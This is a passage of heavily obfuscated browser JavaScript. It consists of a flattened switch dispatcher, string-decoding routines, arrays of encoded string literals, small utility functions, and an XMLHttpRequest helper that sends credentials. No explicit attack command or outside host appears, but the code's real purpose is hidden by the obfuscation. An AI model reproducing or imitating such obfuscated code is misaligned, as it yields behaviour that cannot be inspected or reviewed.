kp()[bv(2)],nL([],[][[]]))?kp()[bv(10)].call(null,548,3,20,3,99,516):kp()[bv(11)](197,374,13,1,6,68)],b9[Fv()[g4(wt)](IX,qf)]=P9;Yd.pop();n9=nw;}break;case Qx:{var w9=KWx[K2];n9-=p7;var VTx=KWx[YS];var CSx=KWx[XZ];Yd.push(zWx);AT[Rv(typeof IG()[qN(pA)],nL([],[][[]]))?IG()[qN(I3)](bp,Yc,P4(P4(AM)),IX):IG()[qN(kv)].call(null,Hg,vQ,Hg,Sc)][xX(typeof Mj()[Hk(Tn)],nL('',[][[]]))?Mj()[Hk(tM)](RL,Jc,mk):Mj()[Hk(Gv)](xZx,P4({}),A7x)](w9,VTx,mhx(ll,[IG()[qN(nE)](jA,Jk,jX,Zr),CSx,Rv(typeof jI()[Np(NG)],nL('',[][[]]))?jI()[Np(Sv)].apply(null,[Xc,nv,Q2x,s2x]):jI()[Np(tM)].apply(null,[PH,DN,Qv,JQ]),P4(AM),IG()[qN(MF)](xv,rh,Lc,MF),P4(AM),jI()[Np(sX)](P4({}),tM,YO,U1),P4(AM)]));var RSx;return Yd.pop(),RSx=w9[VTx],RSx;}break;case mw:{var Z0x=KWx[K2];Yd.push(Dr);n9-=mS;var rRx=mhx(ll,[OE()[cL(wV)](P4(P4({})),P4(P4(kV)),RL,lf),Z0x[AM]]);W4(kV,Z0x)&&(rRx[hb()[fI(GI)].apply(null,[fb,qv,Jc])]=Z0x[kV]),W4(qL,Z0x)&&(rRx[zM()[gj(sX)](NG,DQ,TX,tM,zp)]=Z0x[qL],rRx[IL()[Xk(Hf)](Hf,IX,Nt,Xb,Lc,gc)]=Z0x[Mv[nE]]),this[zM()[gj(Gv)].apply(null,[LM,KY,PM,tM,rX])][jI()[Np(qL)].apply(null,[gc,P4(AM),kv,dE])](rRx);Yd.pop();}break;case QS:{var nWx=KWx[K2];n9=nw;Yd.push(j7x);var lwx=nWx[Fv()[g4(wt)](IX,VS)]||{};lwx[hb()[fI(wV)](lM,OI,P4(P4(AM)))]=Fv()[g4(LE)].call(null,hk,tj),delete lwx[xX(typeof kp()[bv(32)],nL([],[][[]]))?kp()[bv(10)].apply(null,[781,3,63,13,35,516]):kp()[bv(11)](141,513,P4(P4(0)),11,95,234)],nWx[Fv()[g4(wt)](IX,VS)]=lwx;Yd.pop();}break;case th:{var MSx=KWx[K2];var phx=KWx[YS];var gKx=KWx[XZ];Yd.push(Bg);AT[xX(typeof IG()[qN(s5)],'undefined')?IG()[qN(kv)].apply(null,[Hg,Fk,P4(P4(kV)),sA]):IG()[qN(I3)](Flx,tBx,UH,vN)][Mj()[Hk(tM)].apply(null,[RL,dP,Oj])](MSx,phx,mhx(ll,[IG()[qN(nE)].call(null,jA,qC,OF,Op),gKx,Rv(typeof jI()[Np(SP)],'undefined')?jI()[Np(Sv)](kV,pp,m9,tSx):jI()[Np(tM)](P4(AM),P4(P4(AM)),Qv,WL),P4(Mv[qL]),IG()[qN(MF)](xv,Vf,lm,AM),P4(AM),jI()[Np(sX)].apply(null,[X3,UH,YO,kxx]),P4(Mv[qL])]));var fz;return Yd.pop(),fz=MSx[phx],fz;}break;}}};var PDx=function(kSx){return AT["Math"]["floor"](AT["Math"]["random"]()*kSx["length"]);};var Ksx=function nhx(Zwx,Xz){'use strict';var JTx=nhx;switch(Zwx){case FZ:{var gSx=Xz[K2];Yd.push(r0x);var Bsx;return Bsx=gSx&&XF(xX(typeof IG()[qN(AM)],nL([],[][[]]))?IG()[qN(PJ)](kv,GC,P4({}),xv):IG()[qN(I3)](DRx,M7x,NJ,P4({})),typeof AT[xX(typeof IG()[qN(kv)],nL([],[][[]]))?IG()[qN(sX)](pA,fp,dP,I3):IG()[qN(I3)].apply(null,[EDx,MRx,P4([]),P4(P4(AM))])])&&Rv(gSx[IG()[qN(Hf)](QM,DV,P4([]),QQ)],AT[IG()[qN(sX)](pA,fp,Sc,pA)])&&xX(gSx,AT[IG()[qN(sX)](pA,fp,rc,R5)][Fv()[g4(bQ)](bp,slx)])?OE()[cL(NJ)].apply(null,[P4([]),Gv,Qv,Wb]):typeof gSx,Yd.pop(),Bsx;}break;case YS:{var rY=Xz[K2];return typeof rY;}break;case hK:{var Qxx=Xz[K2];var S2x=Xz[YS];var s0x=Xz[XZ];Yd.push(U1);Qxx[S2x]=s0x[IG()[qN(nE)](jA,Jq,vX,WE)];Yd.pop();}break;case Zh:{var IZx=Xz[K2];var Ixx=Xz[YS];var k2x=Xz[XZ];return IZx[Ixx]=k2x;}break;case n0:{var GDx=Xz[K2];var qDx=Xz[YS];var Phx=Xz[XZ];Yd.push(L8);try{var k7x=Yd.length;var ETx=P4({});var nxx;return nxx=kL(ll,[hb()[fI(wV)](KJ,OI,rc),Fv()[g4(LE)].call(null,hk,mw),kp()[bv(tM)].call(null,WO,bQ,Hf,Q8,Pj,pJ),GDx.call(qDx,Phx)]),Yd.pop(),nxx;}catch(hSx){Yd.splice(qY(k7x,kV),Infinity,L8);var L0x;return L0x=kL(ll,[hb()[fI(wV)](KJ,OI,dX),IL()[Xk(I3)](dX,gc,Glx,SY,jA,P4(P4(AM))),xX(typeof kp()[bv(AM)],nL(jI()[Np(AM)](XN,nE,Zr,lr),[][[]]))?kp()[bv(tM)](WO,bQ,P4(kV),nv,t3,pJ):kp()[bv(wL)].apply(null,[O5,thx,WE,P4(P4(kV)),Sv,f0x]),hSx]),Yd.pop(),L0x;}Yd.pop();}break;case XZ:{return this;}break;case A0:{var f2x=Xz[K2];Yd.push(bsx);var RTx;return RTx=kL(ll,[kp()[bv(kv)].call(null,ZO,I3,Qv,OF,H5,PG),f2x]),Yd.pop(),RTx;}break;case ll:{return this;}break;case zS:{return this;}break;case rl:{var ABx;Yd.push(WO);return ABx=Mj()[Hk(wt)](jA,jX,Twx),Yd.pop(),ABx;}break;case MS:{var C9=Xz[K2];Yd.push(rz);var l9=AT[IG()[qN(kv)](Hg,FE,LE,nE)](C9);var JWx=[];for(var K0x in l9)JWx[jI()[Np(qL)](Ir,wV,kv,Jb)](K0x);JWx[IG()[qN(IX)](jX,Zf,nv,Op)]();var TTx;return TTx=function bWx(){Yd.push(RP);for(;JWx[hb()[fI(AM)].apply(null,[hv,Ht,tM])];){var f9=JWx[Mj()[Hk(Qv)].apply(null,[dX,JV,JP])]();if(W4(f9,l9)){var Exx;return bWx[IG()[qN(nE)](jA,sC,dP,Qv)]=f9,bWx[IG()[qN(AO)](rc,Isx,UQ,P4(P4([])))]=P4(kV),Yd.pop(),Exx=bWx,Exx;}}bWx[IG()[qN(AO)](rc,Isx,Lc,P4({}))]=P4(AM);var Ihx;return Yd.pop(),Ihx=bWx,Ihx;},Yd.pop(),TTx;}break;case Gw:{Yd.push(Ek);this[IG()[qN(AO)](rc,pSx,sA,QQ)]=P4(AM);var rWx=this[zM()[gj(Gv)](Ag,E1,PM,tM,pm)][AM][Fv()[g4(wt)].call(null,IX,P0x)];if(Rv(IL()[Xk(I3)](dX,dP,pm,SY,Dc,P4(P4({}))),rWx[hb()[fI(wV)](bZx,OI,sX)]))throw rWx[kp()[bv(tM)](OBx,bQ,sX,jX,Xc,pJ)];var TWx;return TWx=this[IG()[qN(vX)].call(null,vN,Fxx,AM,jA)],Yd.pop(),TWx;}break;case AR:{var QWx=Xz[K2];var gZx;Yd.push(lsx);return gZx=QWx&&XF(IG()[qN(PJ)].call(null,kv,z9,Sv,X3),typeof AT[IG()[qN(sX)].call(null,pA,Ulx,P4(kV),P4(AM))])&&Rv(QWx[IG()[qN(Hf)](QM,cC,P4(P4(kV)),Tn)],AT[IG()[qN(sX)](pA,Ulx,DN,P4(P4([])))])&&xX(QWx,AT[IG()[qN(sX)].apply(null,[pA,Ulx,AO,Xc])][Fv()[g4(bQ)](bp,tn)])?OE()[cL(NJ)].apply(null,[QQ,k6,Qv,f4]):typeof QWx,Yd.pop(),gZx;}break;case hw:{var CLx=Xz[K2];return typeof CLx;}break;case xl:{var WEx=Xz[K2];Yd.push(S7x);var Abx;return Abx=WEx&&XF(IG()[qN(PJ)](kv,Iv,R5,UQ),typeof AT[IG()[qN(sX)].call(null,pA,LS,P4({}),Hf)])&&Rv(WEx[IG()[qN(Hf)](QM,Vt,jA,P4(kV))],AT[IG()[qN(sX)](pA,LS,gc,LE)])&&xX(WEx,AT[IG()[qN(sX)](pA,LS,P4(P4(AM)),Ir)][Rv(typeof Fv()[g4(Qv)],'undefined')?Fv()[g4(IM)].call(null,xwx,lTx):Fv()[g4(bQ)](bp,dRx)])?OE()[cL(NJ)].apply(null,[AO,X3,Qv,tp]):typeof WEx,Yd.pop(),Abx;}break;case fZ:{var wpx=Xz[K2];return typeof wpx;}break;case A:{var fkx=Xz[K2];Yd.push(Pj);var bUx;return bUx=fkx&&XF(xX(typeof IG()[qN(OF)],nL([],[][[]]))?IG()[qN(PJ)](kv,MY,jA,Sm):IG()[qN(I3)](bF,zO,P4({}),AM),typeof AT[IG()[qN(sX)].apply(null,[pA,mO,jA,SP])])&&Rv(fkx[IG()[qN(Hf)](QM,zQ,bQ,Zn)],AT[IG()[qN(sX)].apply(null,[pA,mO,NJ,P4({})])])&&xX(fkx,AT[IG()[qN(sX)].call(null,pA,mO,P4(P4([])),XN)][xX(typeof Fv()[g4(k6)],nL([],[][[]]))?Fv()[g4(bQ)](bp,pG):Fv()[g4(IM)](rTx,YZx)])?OE()[cL(NJ)].apply(null,[AO,WE,Qv,ft]):typeof fkx,Yd.pop(),bUx;}break;case LS:{var Gbx=Xz[K2];return typeof Gbx;}break;case b0:{var wUx=Xz[K2];var RUx;Yd.push(HF);return RUx=wUx&&XF(IG()[qN(PJ)].apply(null,[kv,NC,P4(P4({})),kv]),typeof AT[IG()[qN(sX)](pA,mQ,P4(P4([])),BQ)])&&Rv(wUx[IG()[qN(Hf)](QM,ZI,Dc,IX)],AT[IG()[qN(sX)].call(null,pA,mQ,TY,P4(P4(AM)))])&&xX(wUx,AT[IG()[qN(sX)](pA,mQ,P4(P4({})),X3)][Fv()[g4(bQ)](bp,X5)])?xX(typeof OE()[cL(Sm)],nL([],[][[]]))?OE()[cL(NJ)].call(null,P4(P4([])),P4(AM),Qv,fX):OE()[cL(WE)](WE,gJ,Fxx,cG):typeof wUx,Yd.pop(),RUx;}break;case Gh:{var c4x=Xz[K2];return typeof c4x;}break;case Xd:{var Fvx=Xz[K2];var Qjx=Xz[YS];var Kpx=Xz[XZ];Yd.push(A7x);Fvx[Qjx]=Kpx[IG()[qN(nE)](jA,OJ,P4({}),Qv)];Yd.pop();}break;case Nd:{var kIx=Xz[K2];var wQx=Xz[YS];var nkx=Xz[XZ];return kIx[wQx]=nkx;}break;case H7:{var rUx=Xz[K2];var cMx=Xz[YS];var xvx=Xz[XZ];Yd.push(OG);try{var rXx=Yd.length;var ffx=P4(YS);var hUx;return hUx=kL(ll,[hb()[fI(wV)](fG,OI,P4(P4({}))),Fv()[g4(LE)](hk,q),kp()[bv(tM)].apply(null,[cY,bQ,P4(P4([])),R5,qL,pJ]),rUx.call(cMx,xvx)]),Yd.pop(),hUx;}catch(kkx){Yd.splice(qY(rXx,kV),Infinity,OG);var vMx;return vMx=kL(ll,[hb()[fI(wV)](fG,OI,P4(P4([]))),IL()[Xk(I3)].apply(null,[dX,HJ,E0x,SY,P4(kV),kV]),kp()[bv(tM)].apply(null,[cY,bQ,Q8,WA,IM,pJ]),kkx]),Yd.pop(),vMx;}Yd.pop();}break;case HD:{return this;}break;case sR:{var q4x=Xz[K2];var Mkx;Yd.push(Tf);return Mkx=kL(ll,[kp()[bv(kv)](Vc,I3,P4([]),dP,KY,PG),q4x]),Yd.pop(),Mkx;}break;}};var zEx=function(xIx){return void xIx;};var cvx=function(){return dn.apply(this,[SB,arguments]);};var YN=function(sqx){return ~sqx;};var d6x=function(Cfx){if(Cfx===undefined||Cfx==null){return 0;}var QXx=Cfx["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return QXx["length"];};var pvx=function(Qpx,Opx){return Qpx^Opx;};var OLx=function(HUx){try{if(HUx!=null&&!AT["isNaN"](HUx)){var ZEx=AT["parseFloat"](HUx);if(!AT["isNaN"](ZEx)){return ZEx["toFixed"](2);}}}catch(Upx){}return -1;};var qwx=function(L6x){var UMx=1;var TQx=[];var MMx=AT["Math"]["sqrt"](L6x);while(UMx<=MMx&&TQx["length"]<6){if(L6x%UMx===0){if(L6x/UMx===UMx){TQx["push"](UMx);}else{TQx["push"](UMx,L6x/UMx);}}UMx=UMx+1;}return TQx;};var CUx=function(){return dJ.apply(this,[tK,arguments]);};var XF=function(qbx,JLx){return qbx==JLx;};var SUx=function(){var Spx;if(typeof AT["window"]["XMLHttpRequest"]!=='undefined'){Spx=new (AT["window"]["XMLHttpRequest"])();}else if(typeof AT["window"]["XDomainRequest"]!=='undefined'){Spx=new (AT["window"]["XDomainRequest"])();Spx["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof AT["Function"])this["onreadystatechange"]();};}else{Spx=new (AT["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Spx["withCredentials"]!=='undefined'){Spx["withCredentials"]=true;}return Spx;};var l3=function(Yjx,Fdx){return Yjx>Fdx;};var nL=function(Bvx,dvx){return Bvx+dvx;};var Az=function(){ON=["(","YKDNq#(:m7=]Z-","1BS>6w3.","41)fnv","O/*W6\x00\t_;","JQ\t]8\n(<(\r","*\x07\t$;%","\r\x40/\f\x00ICcR8","x\tVd","\"-;","\x00]0B\x07CIF\vAl\t)-+6T0=<6\f+B\vNMU\rG","#\\1\bYDDA","\\O_\x00V","\x40U{-\n\v(;>=*^L:=}37","-(+\n$\r,Y","EC","\"2TKU\'$n","0\nA+","T37\bV,","o|-","\x07(%","O3/\v:D","R31BSX\v\x40\x3f=(-.PW","\'","P_C","\r\b#.$\r5aL,8V \'","7B{>;X","|R\bM0\"\\\r\"\r]<(EWD\']#","aF^\x07C $\'#)1TL!X0/","ODUV-\"&;][6!^1Z+","U\v6I7^>\b\t","\x3fTz3*T7-\nq&/bF]\v","\'\bk","\x3f\"l\x3f","BM","#(","\x3f+T","\nZ<4","1WR;M ","+aZ-\fV<-G6\f","/;.\r1S","0\nZ1\vU","\x3f\x07EDU!A)\x00,<$6tZ1;","V;","\r\tT7^B","8,\r+T)Q+",")/71","9W\n","Q#(:","X\"1\x3fz1=\rKOD",")P>&.G7","M:.M7\f\nV<76`","~\f}9(z0.)bh`\x3fa$;1%9S[:)^:*\v_2\r]UCF;7x|MkU\thw\x00}h","\f\tCRC\v^:\v",",8P",";00}","V<7P7\b^S","\tA:",",8N","Wa","]A",".=\x3f\r=_l<=P\"7","\nI_D\"\\","T","V2*c=-","#5\v=C#P1!\\17]","\x07V+$\x40B]\vG5","<V >\v,1(\rxgM,&V<c.\fF8\f","\tp\x00-RKF\x00;}!Gx\rZ\r\x40c\fqSL/E","e>1^","M=V-8I","/\"","!H\x40UNc3\nN1$-:*","PBC","D_C)","","$:>\vP\rZ","=\\&6\f","\x3f- .T#J-=\\<7-A6\v\"^H]*|:","\"B","xh","F]4&M\x00=0V:\t!\vBIU\rG#\x00","!7G\v\b","Y~\n",":\v8-","<:","G4\x3f-,","eY\tz8","<TV<*t7.J","\\\t\v\tESYV","_","T8: -76T/Y9<\\&","V","W\r\x07\nXkYG\"\v","d.rr\x07!2v\x3f\'6iuo9v5\v\"","~",",;X 7*R<\v\nK","\x3fU\'$\x40\fXO",",(\v9X\f","[BRG>\v","]8\n","_LY","8.T\x3f\"","-+=RV)*m+3","T:1CUQ\tV\"<\n9->","OL","DFC>A:(\"=_","!o$O+A=uc+yQO(i>_\'KR","+&|99\vXO","\x40:\x07\nER]","1-\\Z-","UWU","/-B\br>!X5&\f","CR)","1","R$\x00 -","Y%\x00","#IIUR#G$;m4C^;6 6Z1",">L71\x07","<\bICc\v_\"\x07 ","i ,\t\x40:","7B^3\fV6&","(\v,+%:.TK","4&9=B\tL\f\x3f\\7 (R,","OUUG\v(<\x3f_S\v&T7,\v","Uq0;m \"\v","-","O","[Tc\x07T-5(+(.T","\tV","c\t","+,\v;Y,P<","B","\b\x07eSU","HFE"," 7\n","a/l\v","[>\t!\vHBq","\rG\tItY\t] ","A:\rInD\v^","V)\f","\x00","0R4","O","3n","\x077%\'9\bYK0,X!7","\rW\"=9BY>x\"%:2\bsfBR","\x00(<,EM&","~e\v\f"," z","^qQ","=P","!rLW","S^1+J","\b[I","\x07MIS\v_.","\x07V+<\tIWQ\n\x40","Q;\']","!\v","\r_\x3f\v","k7\"0_>\x07S]G0~N+$>(<7_Z<;-_:B4\x40RWCzlFTe/,","%\x00(:9-=A\f^<*T7-\n4V\'","^^","vWi","66GS6+37\n^/BC\x07T\v\x40>9=\x3fx_Qr&M71_:[\v\n_SQ\x00Pbd.#h\"\r<T+ 0&^\tG:\t\x40BN]\"C\x3f:,x^U:,M!c\x40+[\nZB,\n/\'!Q1EM>;V VI2\fCC","x:~;\t -#\v","UF","hV\b\x40>\v#\v,.P","#of\n/","<\f\x07MS","]75Vr\fC",">h#,).U;\'^]*BMKE\v*N48(_\bTR6<J;,.R2","-EP1","\"V,\b\vEKYJZ)#<>","#\r -#\v]R:!M"];};var dJ=function Qqx(sbx,Cqx){var xjx=Qqx;do{switch(sbx){case q2:{sbx-=zS;var QMx=BG[sXx];}break;case wh:{sbx+=R0;return gIx;}break;case EU:{return lfx;}break;case wB:{sbx-=S2;return dn(MT,[Qbx]);}break;case U:{while(sn(BCx,AM)){var RIx=qr(qY(nL(BCx,xbx),Yd[qY(Yd.length,kV)]),mwx.length);var Dfx=tm(x4x,BCx);var hXx=tm(mwx,RIx);EMx+=Qqx(US,[T8(YN(T8(Dfx,hXx)),M1(Dfx,hXx))]);BCx--;}sbx-=Td;}break;case A:{sbx+=Y0;return kX(Lh,[EMx]);}break;case qS:{var VIx=F1[Odx];sbx-=hS;for(var c6x=qY(VIx.length,kV);sn(c6x,AM);c6x--){var Yfx=qr(qY(nL(c6x,J4x),Yd[qY(Yd.length,kV)]),nMx.length);var nwx=tm(VIx,c6x);var BQx=tm(nMx,Yfx);KEx+=Qqx(US,[T8(YN(T8(nwx,BQx)),M1(nwx,BQx))]);}}break;case hW:{sbx=bK;return kX(zl,[GXx]);}break;case JB:{sbx-=TD;if(sn(SQx,AM)){do{var Lqx=qr(qY(nL(SQx,pjx),Yd[qY(Yd.length,kV)]),GIx.length);var PQx=tm(Njx,SQx);var Kfx=tm(GIx,Lqx);GXx+=Qqx(US,[M1(T8(YN(PQx),Kfx),T8(YN(Kfx),PQx))]);SQx--;}while(sn(SQx,AM));}}break;case sW:{sbx+=H;return kX(nd,[pIx]);}break;case OZ:{for(var WCx=qY(QMx.length,kV);sn(WCx,AM);WCx--){var Ykx=qr(qY(nL(WCx,xLx),Yd[qY(Yd.length,kV)]),Hvx.length);var dIx=tm(QMx,WCx);var NUx=tm(Hvx,Ykx);pIx+=Qqx(US,[T8(YN(T8(dIx,NUx)),M1(dIx,NUx))]);}sbx+=j0;}break;case Gw:{var tQx=Cqx[K2];var gIx=nL([],[]);var sMx=qY(tQx.length,kV);sbx=wh;if(sn(sMx,AM)){do{gIx+=tQx[sMx];sMx--;}while(sn(sMx,AM));}}break;case pK:{var R4x=Cqx[K2];JN.C=Qqx(Gw,[R4x]);while(b1(JN.C.length,Xc))JN.C+=JN.C;sbx=bK;}break;case MS:{Yd.push(OG);lJ=function(lpx){return Qqx.apply(this,[pK,arguments]);};JN.call(null,Zk,dX,MKx);sbx+=GS;Yd.pop();}break;case gw:{sbx=bK;return rvx;}break;case Y0:{sbx+=Ow;var Dvx=Cqx[K2];var N4x=Cqx[YS];var sXx=Cqx[XZ];var xLx=Cqx[IU];var Hvx=BG[R5];var pIx=nL([],[]);}break;case fK:{return g6x;}break;case px:{while(sn(fIx,AM)){var nfx=qr(qY(nL(fIx,Mfx),Yd[qY(Yd.length,kV)]),bfx.length);var Gvx=tm(WXx,fIx);var hqx=tm(bfx,nfx);Qbx+=Qqx(US,[T8(M1(YN(Gvx),YN(hqx)),M1(Gvx,hqx))]);fIx--;}sbx=wB;}break;case TZ:{var Njx=VA[BUx];sbx+=fZ;var SQx=qY(Njx.length,kV);}break;case cS:{var tvx=Cqx[K2];var rvx=nL([],[]);var Tvx=qY(tvx.length,kV);while(sn(Tvx,AM)){rvx+=tvx[Tvx];Tvx--;}sbx+=OR;}break;case ll:{var Jkx=Cqx[K2];gG.K7=Qqx(cS,[Jkx]);sbx=bK;while(b1(gG.K7.length,n8))gG.K7+=gG.K7;}break;case ED:{sbx+=PT;Yd.push(FY);cJ=function(Pwx){return Qqx.apply(this,[ll,arguments]);};gG.apply(null,[PJ,mA,n3,FY]);Yd.pop();}break;case Zh:{var Oqx=Cqx[K2];var Hpx=Cqx[YS];var BUx=Cqx[XZ];var pjx=Cqx[IU];var GIx=VA[Lc];sbx+=Px;var GXx=nL([],[]);}break;case zl:{var XEx=Cqx[K2];var rdx=Cqx[YS];var xbx=Cqx[XZ];var mwx=zJ[Ic];var EMx=nL([],[]);var x4x=zJ[XEx];sbx=U;var BCx=qY(x4x.length,kV);}break;case Iw:{var Ewx=Cqx[K2];var g6x=nL([],[]);var OUx=qY(Ewx.length,kV);sbx=fK;while(sn(OUx,AM)){g6x+=Ewx[OUx];OUx--;}}break;case bT:{var wkx=Cqx[K2];Ug.UK=Qqx(Iw,[wkx]);sbx=bK;while(b1(Ug.UK.length,Ed))Ug.UK+=Ug.UK;}break;case qU:{Yd.push(nr);NN=function(RMx){return Qqx.apply(this,[bT,arguments]);};sbx+=Fh;Ug(Sv,tBx);Yd.pop();}break;case KD:{var kjx=Cqx[K2];var Pjx=nL([],[]);var jIx=qY(kjx.length,kV);while(sn(jIx,AM)){Pjx+=kjx[jIx];jIx--;}return Pjx;}break;case CZ:{var SEx=Cqx[K2];xA.gh=Qqx(KD,[SEx]);while(b1(xA.gh.length,N9))xA.gh+=xA.gh;sbx+=b7;}break;case zS:{sbx=bK;Yd.push(Hz);HN=function(Jpx){return Qqx.apply(this,[CZ,arguments]);};dn.apply(null,[mZ,[WZx,sY,nE]]);Yd.pop();}break;case JD:{var Mqx=Cqx[K2];sbx+=JK;var EQx=nL([],[]);var D6x=qY(Mqx.length,kV);while(sn(D6x,AM)){EQx+=Mqx[D6x];D6x--;}return EQx;}break;case lx:{sbx-=LW;var Iqx=Cqx[K2];zn.F2=Qqx(JD,[Iqx]);while(b1(zn.F2.length,tSx))zn.F2+=zn.F2;}break;case kW:{return dn(qU,[KEx]);}break;case VD:{if(b1(Bbx,Xjx.length)){do{Mj()[Xjx[Bbx]]=P4(qY(Bbx,Gv))?function(){return kL.apply(this,[ED,arguments]);}:function(){var lCx=Xjx[Bbx];return function(zXx,pLx,lqx){var pQx=JN(zXx,P4([]),lqx);Mj()[lCx]=function(){return pQx;};return pQx;};}();++Bbx;}while(b1(Bbx,Xjx.length));}sbx-=Jl;}break;case Cl:{Yd.push(jKx);Z8=function(Hqx){return Qqx.apply(this,[lx,arguments]);};zn.call(null,Jc,Hf,Ek,jKx);sbx-=Yl;Yd.pop();}break;case bD:{var Vqx=Cqx[K2];var Mfx=Cqx[YS];sbx=px;var bfx=BZx[k6];var Qbx=nL([],[]);var WXx=BZx[Vqx];var fIx=qY(WXx.length,kV);}break;case Pd:{sbx=EU;var lbx=Cqx[K2];var lfx=nL([],[]);var A6x=qY(lbx.length,kV);if(sn(A6x,AM)){do{lfx+=lbx[A6x];A6x--;}while(sn(A6x,AM));}}break;case Ux:{sbx=bK;var KUx=Cqx[K2];wJ.AS=Qqx(Pd,[KUx]);while(b1(wJ.AS.length,SR))wJ.AS+=wJ.AS;}break;case LD:{sbx+=zS;Yd.push(V9);PRx=function(gfx){return Qqx.apply(this,[Ux,arguments]);};wJ(H5,SKx,x1,Y1);Yd.pop();}break;case T7:{sbx=qS;var Odx=Cqx[K2];var J4x=Cqx[YS];var nvx=Cqx[XZ];var Apx=Cqx[IU];var nMx=F1[Y1];var KEx=nL([],[]);}break;case US:{var t4x=Cqx[K2];sbx-=mZ;if(ULx(t4x,FS)){return AT[N8[qL]][N8[kV]](t4x);}else{t4x-=gT;return AT[N8[qL]][N8[kV]][N8[AM]](null,[nL(UY(t4x,tM),Ox),nL(qr(t4x,Md),BU)]);}}break;case tK:{var Xjx=Cqx[K2];lJ(Xjx[AM]);sbx+=AW;var Bbx=AM;}break;}}while(sbx!=bK);};var AT;var RQx=function(){return kX.apply(this,[cT,arguments]);};var zsx=function(sQx,Cpx){return sQx*Cpx;};var mEx=function(Bjx,VQx){var zwx=AT["Math"]["round"](AT["Math"]["random"]()*(VQx-Bjx)+Bjx);return zwx;};var xA=function(){return dn.apply(this,[mZ,arguments]);};var qY=function(PLx,Ljx){return PLx-Ljx;};var B2x=function(){BZx=["R","4T1:X","\t\bX\"!/I\t\"R\':8\\33","X1<8;6W}$6M{#U=-","\x3f8X\b8D :<_\x3f8R:+C","+1I=5S(","\x3fq","I3;","=",")+]e","#9W>\'.B","$","\")7","=\'#|\t99Y=4N$Y\">0O","2[0)","!-"," \\%N\x3f:","o8\':G7!Yp5M>","\\\x00$2R$6H","!m %\r=6m <}1/n(=<}1/m2\x07M\tO2\x07n\t\x00bW2{=] ;I\t\\;d\f2{t 8}V;~\nzY4~1/jeO1\vt 8~\t] M2z5Y7!]n\x001z3{_\x00d\n6n M\t\v]d;I\x3fM \x07~3*2 }\tj\x0013$N <}\tUX\f\x3fM\tM6:$}f }$)M\x001u4`xL2%=t 8~\tT }m fM\t6:$}!m 9\r=6m :\r\b\x07\x3fD\x001~4y*m}\f~ \x07\x3ff 8}%lx6!n\t{8}%!\x40;3\f1:n$\x072$E!}\tmX}%lx2\x07n\t{8}%C8x2z\v\x400d\n6n vm 1Km 3^\x00~ I\x3f\bo\x07}\x075f }<E4<\tm z1/o4^2m :]i1] d$*m\x001{1N 8}#M6!M\tT;$}6m =o\x07\x3f] Io5,3^2m :i] Oy*m(8}$\vx6!T1/o;<^\v] M*m(8}#t6!T1/o:3^\v] n\n*m$\x073$\fM \x07}o^6m)dF\tz\b;\rR15v\x00;#O2=ZE3283n5\x005o<n\ty4g$}o3\x00\'v\nm#:\f3%5Y;.8~\tf(bv\nm ;/h1/jd/L\tzt 8~\t~ \r1lGe3M\t\vEN\x3f] 3F4UF\x3ff }$;;I\n06n n\tT;<}k4eE1lB&1}(g\b>}%\x00[6!n\tA,<}o4]n$\x071#\vN }%)i2\x07n\t6>8~\t~ y*m\x001}~ iz6m#K257!]n$\x073$=N c}o4^\r2m\x001\x07N }$\vx\x001{2Y;eS\x3f~ f }}\x07}1\t$\x073$:~ f:m2\x07n\t~;8}\x00d\x3fd\n6m D!m b\x3fM\tT$\x07$:~ z6m#;/P2%=\x004~o6\x00\t\x3f_(}\t\x07}{\x3f$\x073$:~ f:m2\x07n\t~;8}\x00d\x3fd\n6m D!m b\x3fv\r2h$\x07\x07}\th4n\tv7\x07!m \"&L\tf5 T1/o0=#^\v] N*m(8}$M6!T1/o6^\v] p5*m(8}#G6!T1/o5/^\v] y\x07\x3fD\x001\n\r\vN M\tt2g$}6m 83o\x07\x3fD\x0013#\vN M\t~/g$}1/m$\x07#-N 8}z\v\\=<}e;nV4h\x408M\thF;T4jH\nl7!]n$\x071x\vN <z`f#<xh(g$\x07)N }\rhD\x3fM\t}2\x004}~ r\t\vC\x001x\tz`V7!]n$\x07\x07N <o2e\x3f^\r2n2\x07\'v9~ r\t\vC\x001{3%Y;nH\x3fM \x07}h\r2m$\x07y\x008}_dnE\x3fM \x07~9 m =W\x07\x3ff\"<}i5\f16m#D3&\vt 8~\tf =<}f }\rhD\x3fM\t[e3d\n6n wo4\x00\'Tf\"=<}eE3zf8]o$\x07)N <~ m :\x3fjh\nm :\x3fj\x07\x3f\\ z0m :]!m#To\x00fM\n\vB;z2X;b\f3x7R%X;\x004~2!m z2a} rF$\x07!N <}\t$\x07\x07\\ z>\v~ N6m%=if0:i`c5fz\x3fY(}\tX2\x07/v2~~ y\x07\x3f\\ z$0m =Wo2e>w!m#2To\x00fM\t=E8Pf7!I\tm \x00R*~ W*m$\x07)f }$;;I\n06n n\tt<}k4eE1lB&1}m :3~ \rh4\x00\\;4]n\b98n\tt2g$}o7f#v\nm :y/m }%)i\b>}%)i6!n\t]3<}o8]n$\x074yN <{ogM\t_;bR41t \tm#9\x07\r1/n,}&=\b>}&=6!D!m#:v6m :\rW\x07\x3ff#>}$G8$4}\te00T1/o:3^\v] F\x07$*m(8}%1y6!T1/o7^\v] Q$*m(8}$=_6!n\t4>}$G7!n\tY7g$}o4n\t~;8}%!\x40;3\f1:n$\x07%\r7!M\t)F\x00Ez`G;\f\x3fM \x07}og\'^\nm ;bdf\"=<}eE3zf8]o$\x073y(V$\x07.~ F\x07=\f\x40$\x071\vN }\b~ F\x07>~ Ix2m2\x07\'v\nm\"T3&\x402b\f/m =<xh\nm 8]e)~ j\n*m$\x07%\b~ W~ F\x07\'6~ Ix2m2\x07\'v\nm\"T3&\x402b\f/m =<th\r~ Q$*m$\x07\v] \rO\nlB\x3fdm ;Eo7n\tC7V~ r\t\vC\x001x\tV7!]nJ}$=_6!n\t~;}$=_2\x07v#2m$\x07u3Udv2&\bM \x07~ r\t\vC\x001x\tV7!]n7!n\to2b8n\to2g$}3m :\rW\t\\ {:6m }&i6!n\tt0>}&=\\;J4z6m#H\t-t 8}{8\f\x00t \'v\nm#:\f3%5Y;.8~\t~ z\x07#2m$\x07{{\vU\x00bR/m 8n\t~/g$}] m$*m$\x07=] \rO\nlB\x3fdm :E\t::m v>\fD\x001%!N }$G\x001{2Y;eS\x3f~ m#2m$\x07=] \rV1U0d\n6n v\r2g2\x07n\t1[8F\n